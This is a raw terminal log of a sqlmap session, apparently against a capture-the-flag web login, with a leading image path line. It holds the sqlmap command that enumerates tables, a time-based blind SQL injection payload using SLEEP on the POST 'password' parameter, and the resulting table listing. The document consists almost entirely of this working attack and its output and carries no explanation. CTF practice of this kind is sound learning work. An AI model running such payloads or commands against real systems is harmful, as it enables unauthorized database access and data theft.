 root@T:~# sqlmap -r "/root/Desktop/sqltest" -D user --tables
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or d
amage caused by this program
[*] starting @ 02:57:09 /2020-12-10/
[02:57:09] [INFO] parsing HTTP request from '/root/Desktop/sqltest'
[02:57:09] [INFO] resuming back-end DBMS 'mysql'
[02:57:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=888&password=888' AND (SELECT 5746 FROM (SELECT(SLEEP(5)))EMgq) AND 'brgF'='brgF
---
[02:57:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[02:57:09] [INFO] fetching tables for database: 'user'
[02:57:09] [INFO] fetching number of tables for database 'user'
[02:57:09] [INFO] resumed: 1
[02:57:09] [INFO] resumed: user
Database: user
[1 table]
+------+
| user |
+------+
[02:57:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/web.game.0+ctf.com'
[*] ending @ 02:57:09 /2020-12-10/
root@T:~#